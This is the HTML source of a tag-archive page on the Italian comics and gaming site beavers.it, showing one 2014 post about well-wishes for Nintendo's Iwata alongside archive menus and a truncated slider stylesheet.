      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-bad-english-jokes tag-5662 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>bad english jokes</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/get-well-soon-iwata-san/">Get Well Soon Iwata San!</a></h2>
	</header>
	
	<a href="https://beavers.it/get-well-soon-iwata-san/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2014/06/kirby_def-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2014/06/kirby_def-200x200.jpg 200w, https://beavers.it/wp-content/uploads/2014/06/kirby_def-302x300.jpg 302w, https://beavers.it/wp-content/uploads/2014/06/kirby_def-100x100.jpg 100w, https://beavers.it/wp-content/uploads/2014/06/kirby_def.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Il presidente Nintendo non sta molto bene, è stato operato e pare che sia andato tutto bene. Internet si è mossa e la divisione /V/ di 4chan (che tutti voi conoscerete sicuramente per gli altri canali) ha fatto un collage di saluti, inviati poi ad Iwata. Neogaf sta facendo la stessa cosa. Ed a Stefano [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">25 Giugno 2014</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/bad-english-jokes/" rel="tag">bad english jokes</a>, <a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/kirby/" rel="tag">kirby</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/get-well-soon-iwata-san/#comments">2</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/zelda.gif) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css
body_size: 994
content:
/* CSS for jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#featured { 
	width: 980px;
	height: 380px;
	background:transparent url('img/orbit/loading.gif') no-repeat center center;
	overflow: hidden;
	}
#featured>img,  
#featured>div,
#featured>a { display: none; }

/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative;
	margin:80px 0 0 0;
}

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    display: none; }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(img/orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(img/orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(img/orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

.orbit-caption {
    display: none;
	}

.orbit-wrapper .orbit-caption {
    z-index: 1000;
    color: #000;
	padding:0;
    position: absolute;
    left: 20px;
    top: 20px;
    width: 280px;
}

.orbit-wrapper .orbit-caption section{
	/*font-size:12px;
	line-height:14px;*/
}


/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(img/orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(img/orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    top:-80px;
    left:0;
	margin-left: ;
    padding: 0; }

.orbit-bullets li {
    float: left;
    cursor: pointer;
    color: #999;
